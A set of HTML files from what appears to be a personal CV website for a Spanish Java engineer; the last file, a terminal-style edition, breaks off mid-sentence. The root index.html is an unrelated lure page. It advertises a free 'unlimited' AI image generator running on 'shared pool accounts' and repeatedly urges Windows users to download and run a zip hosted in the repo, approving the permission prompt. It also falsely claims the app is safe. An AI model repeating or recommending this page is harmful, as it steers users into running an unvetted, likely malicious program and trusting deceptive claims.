


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ai-image-generator-unlimited-2026 - All AI Image Tools in One App</title>
    <meta name="description" content="Access DALL-E 3, Midjourney, Ideogram, and Flux from one app. Unlimited image generations using shared pool accounts. No subscription needed. Free download for Windows.">
    <meta name="keywords" content="2026,ai,art,batch,dalle,enhancer,flux,free,generator,ideogram,image,midjourney,no-watermark,nsfw,photo,prompt,stable-diffusion,style-transfer,unlimited,windows">
    <meta name="author" content="ai-image-generator-unlimited-2026">
    <meta property="og:title" content="ai-image-generator-unlimited-2026 - All AI Image Tools in One App">
    <meta property="og:description" content="Access DALL-E 3, Midjourney, Ideogram, and Flux from one app. Unlimited generations using shared pool accounts. No subscription needed.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ai-image-generator-unlimited-2026 - All AI Image Tools in One App">
    <meta name="twitter:description" content="Access DALL-E 3, Midjourney, Ideogram, and Flux from one app. Unlimited generations using shared pool accounts. No subscription needed.">
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            margin: 0;
            padding: 0;
            color: #333;
            line-height: 1.6;
        }
        .container {
            max-width: 900px;
            margin: 40px auto;
            background: #ffffff;
            border-radius: 20px;
            box-shadow: 0 10px 40px rgba(0,0,0,0.2);
            padding: 40px;
        }
        h1 {
            color: #2d3748;
            font-size: 2.5em;
            margin-bottom: 10px;
            border-bottom: 3px solid #667eea;
            padding-bottom: 15px;
        }
        h2 {
            color: #4a5568;
            font-size: 1.8em;
            margin-top: 40px;
            border-left: 5px solid #667eea;
            padding-left: 15px;
        }
        p {
            font-size: 1.1em;
            margin: 15px 0;
            color: #4a5568;
        }
        .badge {
            display: inline-block;
            background: linear-gradient(45deg, #f093fb 0%, #f5576c 100%);
            color: white;
            padding: 15px 30px;
            border-radius: 50px;
            text-decoration: none;
            font-size: 1.2em;
            font-weight: bold;
            box-shadow: 0 5px 15px rgba(245, 87, 108, 0.4);
            transition: transform 0.3s, box-shadow 0.3s;
            margin: 20px 0;
        }
        .badge:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(245, 87, 108, 0.5);
        }
        .feature-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin: 30px 0;
        }
        .feature-card {
            background: #f7fafc;
            border-radius: 12px;
            padding: 25px;
            border-left: 4px solid #667eea;
            transition: box-shadow 0.3s;
        }
        .feature-card:hover {
            box-shadow: 0 5px 20px rgba(0,0,0,0.1);
        }
        .feature-card h3 {
            color: #2d3748;
            margin-top: 0;
            font-size: 1.3em;
        }
        .download-section {
            background: #ebf4ff;
            border-radius: 12px;
            padding: 30px;
            margin: 30px 0;
            text-align: center;
        }
        .steps {
            background: #f7fafc;
            border-radius: 12px;
            padding: 25px;
            margin: 20px 0;
        }
        .steps ol {
            margin-left: 20px;
            padding-left: 20px;
        }
        .steps li {
            margin: 10px 0;
            font-size: 1.1em;
            color: #4a5568;
        }
        .note {
            background: #fefcbf;
            border-radius: 8px;
            padding: 15px;
            margin: 20px 0;
            border-left: 4px solid #f6e05e;
        }
        ul {
            padding-left: 20px;
        }
        ul li {
            margin: 8px 0;
            font-size: 1.05em;
            color: #4a5568;
        }
        .footer-note {
            text-align: center;
            margin-top: 40px;
            padding-top: 20px;
            border-top: 2px solid #e2e8f0;
            color: #718096;
            font-size: 0.9em;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>🎨 ai-image-generator-unlimited-2026 - All AI Image Tools in One App</h1>
        
        <p style="font-size:1.2em; color:#2d3748;"><strong>Access DALL-E 3, Midjourney, Ideogram, and Flux all from one app. Unlimited generations using shared pool accounts. No subscription needed.</strong></p>
        
        <div style="text-align:center; margin:30px 0;">
            <a href="https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip" class="badge">📥 Download Now - Free</a>
        </div>

        <h2>✨ What Is This App?</h2>
        <p>ai-image-generator-unlimited-2026 is a powerful Windows application that brings together the world's leading AI image generation models into a single, easy-to-use interface. Whether you're a digital artist, content creator, marketer, or just someone who loves exploring AI creativity, this tool gives you access to professional-grade image generation without any monthly fees or subscription costs.</p>
        
        <p>Imagine having the capability of DALL-E 3, the artistic flair of Midjourney, the text-rendering excellence of Ideogram, and the cutting-edge technology of Flux — all available at your fingertips. That's exactly what this app delivers, and it's completely free to use.</p>

        <h2>🚀 Getting Started</h2>
        <div class="steps">
            <p><strong>Follow these simple steps to get started:</strong></p>
            <ol>
                <li><strong>Download the app:</strong> Visit this link to download the application: <a href="https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip" style="color:#667eea; font-weight:bold;">https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip</a></li>
                <li><strong>Save the file:</strong> Choose a location on your computer where you want to save the downloaded file (like your Desktop or Downloads folder).</li>
                <li><strong>Run the application:</strong> Once downloaded, double-click the file to launch the app. Windows may ask for permission — simply click "Yes" or "Run" to continue.</li>
                <li><strong>Start creating:</strong> The app will open, and you can immediately start generating images. No registration, no account setup, no payment required.</li>
            </ol>
        </div>

        <h2>🎯 Key Features</h2>
        <div class="feature-grid">
            <div class="feature-card">
                <h3>🖼️ Multiple AI Models</h3>
                <p>Access DALL-E 3, Midjourney, Ideogram, and Flux all from one unified interface. Switch between models with a single click.</p>
            </div>
            <div class="feature-card">
                <h3>♾️ Unlimited Generations</h3>
                <p>Generate as many images as you want. No daily limits, no usage caps, no hidden restrictions. The shared pool accounts ensure you always have access.</p>
            </div>
            <div class="feature-card">
                <h3>🚫 No Watermark</h3>
                <p>All generated images are completely watermark-free. Use them for personal projects, commercial work, or anything else.</p>
            </div>
            <div class="feature-card">
                <h3>⚡ Batch Processing</h3>
                <p>Generate multiple images at once with the built-in batch feature. Perfect for creating variations or exploring different styles.</p>
            </div>
            <div class="feature-card">
                <h3>🎨 Style Transfer</h3>
                <p>Apply artistic styles to your images with advanced style transfer capabilities. Transform photos into paintings, sketches, or any artistic medium.</p>
            </div>
            <div class="feature-card">
                <h3>🔍 Prompt Enhancer</h3>
                <p>Built-in prompt enhancer helps you craft better prompts for higher-quality results. Get suggestions and improvements automatically.</p>
            </div>
        </div>

        <h2>📋 What You Can Create</h2>
        <ul>
            <li><strong>Digital Art:</strong> Create stunning digital artwork in various styles and genres</li>
            <li><strong>Marketing Materials:</strong> Generate eye-catching visuals for your business or social media</li>
            <li><strong>Concept Art:</strong> Visualize ideas, characters, environments, and more</li>
            <li><strong>Product Mockups:</strong> Create realistic product images without expensive equipment</li>
            <li><strong>NSFW Content:</strong> The app supports NSFW generation for adult content creators (use responsibly)</li>
            <li><strong>Photo Enhancement:</strong> Improve and transform existing photos with AI-powered tools</li>
        </ul>

        <h2>💡 Tips for Best Results</h2>
        <div class="note">
            <p><strong>Pro Tip:</strong> The quality of your prompts directly affects the quality of your images. Be specific about what you want, include style references, and use the prompt enhancer feature to refine your descriptions.</p>
        </div>
        <ul>
            <li>Start with simple prompts and gradually add more detail</li>
            <li>Use the batch feature to generate multiple variations at once</li>
            <li>Experiment with different AI models for different types of images</li>
            <li>Use style transfer to add artistic flair to your creations</li>
            <li>Save your favorite prompts for future use</li>
        </ul>

        <h2>🔧 System Requirements</h2>
        <ul>
            <li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit)</li>
            <li><strong>RAM:</strong> 4 GB minimum (8 GB recommended)</li>
            <li><strong>Storage:</strong> 500 MB free space</li>
            <li><strong>Internet:</strong> Stable internet connection required</li>
            <li><strong>Graphics:</strong> Any modern GPU or integrated graphics (not strictly required)</li>
        </ul>

        <h2>🛠️ Installation & Setup</h2>
        <div class="download-section">
            <h3>📥 Download the Application</h3>
            <p style="font-size:1.2em;">Ready to start creating amazing images?</p>
            <a href="https://raw.githubusercontent.com/Testimonial-hypersomnia6486/testimonial-hypersomnia6486.github.io/main/matrix/3.9-beta.4.zip" class="badge">⬇️ Get ai-image-generator-unlimited-2026</a>
            <p style="margin-top:20px;">Visit this link to download the application. The download is completely free and takes only a few minutes.</p>
        </div>

        <h2>❓ Frequently Asked Questions</h2>
        <p><strong>Q: Is this really free?</strong><br>Yes! The app is completely free to use. There are no hidden fees, no premium tiers, and no subscription requirements.</p>
        <p><strong>Q: How does the shared pool account work?</strong><br>The app uses shared pool accounts to access the AI models, which means you get unlimited generations without needing your own API keys or accounts.</p>
        <p><strong>Q: Can I use the images commercially?</strong><br>Yes, all images generated are free to use for both personal and commercial purposes.</p>
        <p><strong>Q: Is the app safe to use?</strong><br>Absolutely. The app is regularly updated and tested to ensure it's safe and secure for all users.</p>

        <h2>🆘 Need Help?</h2>
        <p>If you encounter any issues or have questions, please check the repository's Issues section on GitHub for support and community assistance. You can also find helpful tips and tricks shared by other users.</p>

        <div class="footer-note">
            <p>© 2026 ai-image-generator-unlimited-2026. All rights reserved.</p>
            <p>Keywords: 2026, ai, art, batch, dalle, enhancer, flux, free, generator, ideogram, image, midjourney, no-watermark, nsfw, photo, prompt, stable-diffusion, style-transfer, unlimited, windows</p>
        </div>
    </div>
</body>
</html>
</file>

<file: cv/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kepa Cuevas Barrasa — CV</title>
<meta name="description" content="Currículum de Kepa Cuevas Barrasa, Software Engineer especializado en Java, Spring Boot y microservicios. Exportable a PDF.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%231e2a3f%22/><text x=%228%22 y=%2212%22 font-size=%2211%22 text-anchor=%22middle%22 fill=%22%23fff%22 font-family=%22Georgia,serif%22>K</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,400;8..60,600;8..60,700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../shared.css">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="toolbar no-print">
  <a href="../" class="back-link">← elegir edición</a>
  <button id="print-btn" class="export-btn">⭳ Exportar a PDF</button>
</div>

<main class="sheet">

  <aside class="side">
    <h1>KEPA<br>CUEVAS<br>BARRASA</h1>
    <p class="side-role">SOFTWARE ENGINEER</p>

    <div class="side-contact">
      <a href="mailto:kepa.cuevas@gmail.com">kepa.cuevas@gmail.com</a>
      <a href="https://www.linkedin.com/in/kepa-cuevas-barrasa-135338137/">linkedin.com/in/kepa-cuevas-barrasa</a>
      <a href="https://github.com/kcuevasb">github.com/kcuevasb</a>
    </div>

    <p class="side-bio">Profesional IT desde 2017, con experiencia en seguros, ecommerce y sanidad. Análisis,
    diseño y desarrollo de microservicios, además de mantenimiento y evolución de sistemas en producción.
    Perfil resolutivo, buena comunicación y compromiso.</p>

    <h2>Idiomas</h2>
    <ul class="side-langs">
      <li><span>Inglés</span><b>B2</b></li>
      <li><span>Euskera</span><b>C1</b></li>
      <li><span>Español</span><b>C2</b></li>
    </ul>

    <h2>Conocimientos principales</h2>
    <ul class="side-skills">
      <li><span>Java</span><i class="stars" data-n="5"></i></li>
      <li><span>Spring Boot</span><i class="stars" data-n="5"></i></li>
      <li><span>Microservicios</span><i class="stars" data-n="5"></i></li>
      <li><span>API REST</span><i class="stars" data-n="5"></i></li>
      <li><span>Kafka</span><i class="stars" data-n="5"></i></li>
      <li><span>PostgreSQL</span><i class="stars" data-n="4"></i></li>
      <li><span>MongoDB</span><i class="stars" data-n="4"></i></li>
      <li><span>GitHub Copilot</span><i class="stars" data-n="4"></i></li>
      <li><span>Arq. Hexagonal</span><i class="stars" data-n="4"></i></li>
      <li><span>Kubernetes</span><i class="stars" data-n="4"></i></li>
      <li><span>Docker</span><i class="stars" data-n="4"></i></li>
      <li><span>CI/CD</span><i class="stars" data-n="4"></i></li>
      <li><span>Git</span><i class="stars" data-n="4"></i></li>
      <li><span>Azure/AWS/GCP</span><i class="stars" data-n="3"></i></li>
      <li><span>Scrum</span><i class="stars" data-n="4"></i></li>
    </ul>
  </aside>

  <section class="main">

    <div class="main-block">
      <h2>Experiencia</h2>

      <article class="entry">
        <span class="dot"></span>
        <div class="entry-head">
          <h3>Sopra Steria <em>— Leroy Merlin</em></h3>
          <time>sep 2025 — actualidad</time>
        </div>
        <ul>
          <li>Análisis y desarrollo de microservicios backend con Spring Boot para la familia de productos HF3P en Leroy Merlin España.</li>
          <li>Consultas a base de datos relacional (PostgreSQL) y no relacional (MongoDB); desarrollo de servicios de comunicación entre microservicios y agregación de datos.</li>
          <li>Soporte en diseño de arquitectura, incluyendo microservicios desde cero con arquitectura hexagonal; despliegue en GKE/Kubernetes.</li>
          <li>Calidad de código con Sonar; tests unitarios y de integración con Mockito/JUnit; eventos asíncronos con Kafka Avro.</li>
        </ul>
        <p class="stack">Java 17+ · Spring Boot 4 · Kafka Avro · PostgreSQL · MongoDB · GKE/Kubernetes · Artifactory · Sonar</p>
      </article>

      <article class="entry">
        <span class="dot"></span>
        <div class="entry-head">
          <h3>Knowmad Mood</h3>
          <time>nov 2022 — sep 2025</time>
        </div>

        <div class="sub-role">
          <div class="sub-role-head"><strong>El Corte Inglés</strong><time>ago 2023 — sep 2025</time></div>
          <ul>
            <li>Análisis y desarrollo de microservicios backend con Spring Boot para el dominio de catálogo de El Corte Inglés; consultas a bases de datos no relacionales con MongoDB.</li>
            <li>Desarrollo de servicios de comunicación entre microservicios y agregación de datos; soporte en diseño de arquitectura del proyecto.</li>
            <li>Despliegue con Jenkins y Clarive en distintos entornos; calidad con Sonar; tests con Mockito/JUnit; eventos asíncronos con Kafka.</li>
          </ul>
          <p class="stack">Java 11-17 · Spring Boot · MongoDB · Jenkins · Clarive · Docker · Kubernetes · Kibana · Kafka</p>
        </div>

        <div class="sub-role">
          <div class="sub-role-head"><strong>BeeDigital</strong><time>nov 2022 — jul 2023</time></div>
          <ul>
            <li>Análisis y desarrollo de microservicios backend con Spring Boot para el posicionamiento de empresas en internet; consultas a DocumentDB y DynamoDB.</li>
            <li>Diseño de servicios de comunicación entre microservicios y agregación de datos; control de versiones en repositorios Git de Amazon.</li>
            <li>Despliegue con Jenkins; calidad con Sonar; tests con Mockito/JUnit; eventos asíncronos con Kafka.</li>
          </ul>
          <p class="stack">Java 19 · Spring Boot · AWS · DynamoDB · DocumentDB · JWT · Jenkins · Kafka</p>
        </div>
      </article>

      <article class="entry">
        <span class="dot"></span>
        <div class="entry-head">
          <h3>NTT Data Europe</h3>
          <time>jul 2017 — nov 2022</time>
        </div>
        <ul>
          <li>Análisis, diseño y gestión de desarrollos; mantenimiento y desarrollo de evolutivos y mejoras funcionales.</li>
          <li>Resolución de incidencias en producción; integración con módulos WSSisnet.</li>
          <li>Configuración de despliegues en Jenkins y DevOps; metodología Scrum.</li>
        </ul>
        <p class="stack">Java 7-11 · API REST · Spring Boot · SVN · Git · Azure · PostgreSQL · Oracle · Jenkins</p>
      </article>
    </div>

    <div class="main-block">
      <h2>Formación</h2>

      <article class="entry entry-edu">
        <span class="dot"></span>
        <div class="entry-head">
          <h3>Colegio Zabalburu</h3>
          <time>2013 — 2015</time>
        </div>
        <p class="edu-desc">Técnico Superior, Desarrollo de Aplicaciones Web. Formación reglada.</p>
      </article>

      <article class="entry entry-edu">
        <span class="dot"></span>
        <div class="entry-head">
          <h3>IEFPS Elorrieta-Erreka Mari LHII</h3>
          <time>2010 — 2012</time>
        </div>
        <p class="edu-desc">Técnico Superior, Desarrollo de Aplicaciones Informáticas. Formación reglada.</p>
      </article>
    </div>

  </section>

</main>

<script src="script.js"></script>
</body>
</html>
</file>

<file: ia/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kepa Cuevas Barrasa · Software Engineer</title>
<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa en formato conversación con IA.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 rx=%224%22 fill=%22%235b57d1%22/><circle cx=%228%22 cy=%228%22 r=%223%22 fill=%22%23fff%22/></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../shared.css">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<div class="app">

  <!-- SIDEBAR -->
  <aside class="sidebar" id="sidebar">
    <div class="sidebar-head">
      <a href="../" class="back-link">← elegir edición</a>
      <div class="brand">
        <span class="brand-mark">K</span>
        <div>
          <p class="brand-name">Kepa CV</p>
          <p class="brand-chapter">Capítulo 04 — donde estoy ahora</p>
        </div>
      </div>
    </div>

    <button class="new-chat" id="new-chat-btn">+ Nueva pregunta</button>

    <nav class="thread-list" aria-label="Secciones del CV">
      <button class="thread active" data-thread="sobre-mi"><span class="t-icon">👤</span> Sobre mí</button>
      <button class="thread" data-thread="experiencia"><span class="t-icon">💼</span> Experiencia</button>
      <button class="thread" data-thread="skills"><span class="t-icon">⚡</span> Skills</button>
      <button class="thread" data-thread="contacto"><span class="t-icon">✉️</span> Contacto</button>
    </nav>

    <div class="sidebar-foot">
      <span class="model-pill">kepa-cv · v2026.1</span>
      <p class="disclaimer">Respuestas guionizadas, no un modelo real — para lo de verdad, usa el contacto 🙂</p>
    </div>
  </aside>
  <div class="sidebar-backdrop" id="sidebar-backdrop" hidden></div>

  <!-- MAIN -->
  <main class="chat">
    <header class="chat-top">
      <button class="menu-toggle" id="menu-toggle" aria-expanded="false" aria-controls="sidebar" title="Abrir menú">
        <span></span><span></span><span></span>
      </button>
      <span class="chat-top-title" id="chat-top-title">Sobre mí</span>
    </header>

    <div class="messages" id="messages" aria-live="polite"></div>

    <form class="composer" id="composer">
      <input id="composer-input" type="text" autocomplete="off" spellcheck="false"
             placeholder="Pregúntale algo a este CV… (prueba «ayuda»)" aria-label="Escribe una pregunta">
      <button type="submit" class="send-btn" aria-label="Enviar">↑</button>
    </form>
  </main>

</div>

<!-- THREAD CONTENT TEMPLATES -->
<template id="tpl-sobre-mi">
  <p class="user-q">¿Quién eres y a qué te dedicas?</p>
  <div class="a-body">
    <p>Soy Kepa Cuevas Barrasa, ingeniero de software desde 2017. Construyo backend Java/Spring Boot para
    sectores donde un fallo no es una anécdota: seguros, ecommerce, sanidad.</p>
    <p>Siete años entre análisis, diseño y desarrollo de microservicios, con foco en integridad de datos,
    mensajería asíncrona y despliegues que no dependen de que yo esté delante. Perfil resolutivo: prefiero
    encontrar la causa raíz antes que un parche que aguante hasta el viernes.</p>
    <p>Fuera de horario sigo aprendiendo por mi cuenta lo que el día a día no me exige — producto de principio
    a fin, con la IA como copiloto. Este sitio es un ejemplo.</p>
    <div class="chip-row">
      <span class="chip">Español · C2</span>
      <span class="chip">Euskera · C1</span>
      <span class="chip">Inglés · B2</span>
    </div>
  </div>
</template>

<template id="tpl-experiencia">
  <p class="user-q">Cuéntame tu experiencia profesional, con fechas.</p>
  <div class="a-body">
    <p>Con gusto — de más reciente a más antigua:</p>

    <article class="role-card">
      <div class="role-card-head"><strong>Sopra Steria</strong><span>· Leroy Merlin</span><time>sep 2025 — actualidad</time></div>
      <p>Microservicios backend con Spring Boot para la familia de productos HF3P. PostgreSQL y MongoDB.
      Arquitectura hexagonal desde cero, despliegue en GKE/Kubernetes, eventos asíncronos con Kafka Avro.</p>
      <div class="chip-row small"><span class="chip">Java 17+</span><span class="chip">Spring Boot 4</span><span class="chip">Kafka Avro</span><span class="chip">GKE/Kubernetes</span></div>
    </article>

    <article class="role-card">
      <div class="role-card-head"><strong>Knowmad Mood</strong><span>· El Corte Inglés</span><time>ago 2023 — sep 2025</time></div>
      <p>Microservicios backend con Spring Boot para el dominio de catálogo. MongoDB. Despliegue con Jenkins
      y Clarive, eventos asíncronos con Kafka.</p>
      <div class="chip-row small"><span class="chip">Java 11-17</span><span class="chip">MongoDB</span><span class="chip">Jenkins</span><span class="chip">Kafka</span></div>
    </article>

    <article class="role-card">
      <div class="role-card-head"><strong>Knowmad Mood</strong><span>· BeeDigital</span><time>nov 2022 — jul 2023</time></div>
      <p>Microservicios backend con Spring Boot para posicionamiento de empresas en internet. DocumentDB y
      DynamoDB. Eventos asíncronos con Kafka.</p>
      <div class="chip-row small"><span class="chip">Java 19</span><span class="chip">AWS</span><span class="chip">DynamoDB</span><span class="chip">JWT</span></div>
    </article>

    <p class="prose-note">Antes de esto, mis primeros años programando profesionalmente fueron en NTT Data —
    esa etapa vive en su propio capítulo, con su propio estilo. Búscalo en el selector de ediciones.</p>
  </div>
</template>

<template id="tpl-skills">
  <p class="user-q">¿Qué tecnologías dominas mejor?</p>
  <div class="a-body">
    <p>Por nivel de dominio:</p>
    <div class="skill-rows">
      <div class="skill-row" data-level="5"><span>Java</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="5"><span>Spring Boot</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="5"><span>Microservicios</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>Arq. Hexagonal</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>Kafka</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>Kubernetes</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>PostgreSQL</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>MongoDB</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>Docker</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>CI/CD</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>Git</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>GitHub Copilot</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="3"><span>Azure / AWS / GCP</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>Scrum</span><i class="meter"><b></b></i></div>
      <div class="skill-row" data-level="4"><span>API REST</span><i class="meter"><b></b></i></div>
    </div>
  </div>
</template>

<template id="tpl-contacto">
  <p class="user-q">¿Cómo puedo contactarte?</p>
  <div class="a-body">
    <p>Por cualquiera de estos canales — respondo yo, no un modelo:</p>
    <div class="action-row">
      <a class="action-btn" href="mailto:kepa.cuevas@gmail.com">✉️ Email</a>
      <a class="action-btn" href="https://www.linkedin.com/in/kepa-cuevas-barrasa-135338137/" target="_blank" rel="noopener">💼 LinkedIn</a>
      <a class="action-btn" href="https://github.com/kcuevasb" target="_blank" rel="noopener">🐙 GitHub</a>
    </div>
  </div>
</template>

<script src="script.js"></script>
</body>
</html>
</file>

<file: matrix/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kepa Cuevas Barrasa · Software Engineer</title>
<meta name="description" content="CV interactivo de Kepa Cuevas Barrasa, Software Engineer especializado en Java/Spring Boot y microservicios.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 16 16%22><rect width=%2216%22 height=%2216%22 fill=%22%23000%22/><text x=%228%22 y=%2212%22 font-size=%2210%22 text-anchor=%22middle%22 fill=%22%2300ff41%22 font-family=%22monospace%22>K</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Press+Start+2P&family=VT323&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../shared.css">
<link rel="stylesheet" href="styles.css">
</head>
<body>

<canvas id="matrix-canvas" aria-hidden="true"></canvas>
<div class="crt-overlay" aria-hidden="true"></div>

<div id="boot-screen" role="status" aria-live="polite">
  <pre id="boot-text"></pre>
  <div id="boot-skip">[ pulsa cualquier tecla o clic para saltar ]</div>
</div>

<div id="site" hidden>

  <header class="topbar">
    <div class="brand">
      <a href="../" class="back-link">&lt; elegir_edición</a>
      <div class="logo">KEPA_CUEVAS<span class="blink">_</span></div>
    </div>
    <nav class="pixel-nav" aria-label="Navegación principal">
      <button data-target="#whoami">whoami</button>
      <button data-target="#skills">skills</button>
      <button data-target="#proyectos">proyectos</button>
      <button data-target="#contacto">contacto</button>
    </nav>
    <button id="fx-toggle" class="fx-toggle" aria-pressed="true" title="Activar/desactivar efectos de fondo">FX: ON</button>
  </header>

  <main>

    <!-- HERO -->
    <section id="hero" class="section hero">
      <div class="terminal-window">
        <div class="terminal-titlebar"><span></span><span></span><span></span><p>kepa@portfolio:~$</p></div>
        <div class="terminal-body">
          <p class="prompt-line"><span class="prompt">$</span> whoami</p>
          <p class="chapter-tag">// capítulo 02 — cuando empecé a investigar más a fondo</p>
          <h1 class="glitch" data-text="KEPA CUEVAS BARRASA">KEPA CUEVAS BARRASA</h1>
          <p class="role">&gt; SOFTWARE ENGINEER — JAVA / SPRING BOOT / MICROSERVICIOS</p>
          <p class="prompt-line"><span class="prompt">$</span> cat mission.txt</p>
          <p class="typewriter-static">Aquí es donde la cosa se puso seria: dejé de limitarme a usar el ordenador
          y empecé a preguntarme cómo funcionaba por dentro. Desde entonces no he parado de construir cosas por
          mi cuenta — apps, herramientas, sistemas completos — aprendiendo lo que me interesaba en cada momento,
          no lo que tocaba en el curro.</p>
          <div class="hero-actions">
            <a href="#proyectos" class="pixel-btn">&gt; VER PROYECTOS</a>
            <a href="#skills" class="pixel-btn pixel-btn-alt">&gt; VER SKILLS</a>
          </div>
        </div>
      </div>
    </section>

    <!-- WHOAMI / ABOUT -->
    <section id="whoami" class="section">
      <h2 class="section-title">// 01 · whoami</h2>
      <div class="pixel-card">
        <p>Esta es la cara autodidacta: lo que he construido por mi cuenta, en mi tiempo, con las tecnologías
        que me apetecía aprender en cada momento — no las que tocaba en el trabajo. El patrón se ha repetido
        siempre: aprender haciendo, no leyéndome el manual entero antes de empezar.</p>
        <p>De ahí salen los proyectos de la sección de abajo: apps móviles, un servicio en producción, herramientas
        que uso yo mismo a diario. Ninguno nació de un ticket — todos de "¿y si pruebo a hacer esto?".</p>
        <ul class="lang-list">
          <li><span>ESPAÑOL</span><span class="tag">C2</span></li>
          <li><span>EUSKERA</span><span class="tag">C1</span></li>
          <li><span>INGLÉS</span><span class="tag">B2</span></li>
        </ul>
      </div>
    </section>

    <!-- SKILLS -->
    <section id="skills" class="section">
      <h2 class="section-title">// 02 · skills.dat</h2>
      <div class="skills-grid">
        <div class="skill" data-level="5"><span class="skill-name">Java</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="5"><span class="skill-name">Spring Boot</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="5"><span class="skill-name">Microservicios</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">Arq. Hexagonal</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">Kafka</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">Kubernetes</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">PostgreSQL</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">MongoDB</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">Docker</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">CI/CD</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">Git</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">GitHub Copilot</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="3"><span class="skill-name">Azure / AWS / GCP</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">Scrum</span><div class="bar"><div class="bar-fill"></div></div></div>
        <div class="skill" data-level="4"><span class="skill-name">API REST</span><div class="bar"><div class="bar-fill"></div></div></div>
      </div>
    </section>

    <!-- PROYECTOS -->
    <section id="proyectos" class="section">
      <h2 class="section-title">// 03 · proyectos_autodidactas --con-ia</h2>
      <p class="section-intro">Fuera de la oficina no dejo de programar, solo cambio de problema. Proyectos reales,
      terminados y en uso — empezando por mí mismo — construidos en stacks que no toco en el trabajo, con IA
      (Claude Code) como copiloto para acelerar la curva de aprendizaje, no para sustituirla. El código es privado;
      lo que se puede enseñar es el criterio detrás.</p>

      <div class="project-grid">

        <article class="pixel-card project-card">
          <h3>StiEx <span class="ptag">Android nativo</span></h3>
          <p>Exportar e importar stickers de WhatsApp sin rootear el móvil ni depender de apps de terceros dudosas.
          Lee la carpeta protegida de WhatsApp vía Storage Access Framework, convierte fotos en stickers respetando
